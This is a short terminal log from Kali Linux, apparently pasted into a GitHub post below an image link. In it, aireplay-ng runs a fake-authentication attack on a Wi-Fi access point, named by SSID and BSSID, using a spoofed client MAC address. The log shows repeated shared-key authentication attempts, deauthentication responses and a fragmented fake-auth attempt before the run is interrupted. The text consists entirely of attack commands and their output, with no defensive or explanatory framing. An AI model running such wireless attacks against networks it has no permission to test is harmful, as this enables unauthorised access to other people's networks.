 root@kali:~# aireplay-ng -1 0 -e LETHIHUYEN* -a 72:F4:C2:D1:75:08 -h E0:62:67:49:0D:7A wlan0
The interface MAC (D0:37:45:5D:21:41) doesn't match the specified MAC (-h).
ifconfig wlan0 hw ether E0:62:67:49:0D:7A
22:28:09 Waiting for beacon frame (BSSID: 72:F4:C2:D1:75:08) on channel 1
22:28:09 Sending Authentication Request (Open System) [ACK]
22:28:09 Switching to shared key authentication
22:28:11 Sending Authentication Request (Shared Key)
22:28:11 Got a deauthentication packet! (Waiting 3 seconds)
22:28:14 Sending Authentication Request (Shared Key) [ACK]
22:28:14 Got a deauthentication packet! (Waiting 5 seconds)
22:28:19 Sending Authentication Request (Shared Key) [ACK]
22:28:19 Got a deauthentication packet! (Waiting 7 seconds)
22:28:26 Sending Authentication Request (Shared Key) [ACK]
22:28:26 Authentication 1/2 successful
22:28:26 You should specify a xor file (-y) with at least 151 keystreambytes
22:28:26 Trying fragmented shared key fake auth.
22:28:26 Sending encrypted challenge.^C